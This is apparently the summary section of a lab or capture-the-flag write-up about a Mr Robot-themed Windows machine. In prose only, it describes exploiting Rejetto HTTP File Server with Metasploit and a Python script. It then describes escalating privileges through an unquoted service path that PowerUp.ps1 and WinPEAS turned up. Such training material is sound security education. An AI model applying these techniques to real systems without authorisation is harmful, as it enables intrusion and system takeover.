
Summary
This system was relatively easy and straight forward. It did not involve a ton of enumeration as the doing the simple checks of checking for vulnerable software on exploitdb.com revealed a bunch of exploits for Rejetto HTTP File Server. We demonstrated use of 2 different exploits, one with metasploit framework and the other a python exploit script.
We also demonstrated the use of two awesome privilege escalation scripts PowerUp.ps1 and WinPEAS.exe which ultimatly highlighted that there was a service running with an Unquoted Service Path that could be highjacked and also allowed us to restart it for a quick system shell.
References
For more information about Mr Robot check this out. I highly recommend this show!
For more information about the Privilege Escalation vector check these links out.
Bonus
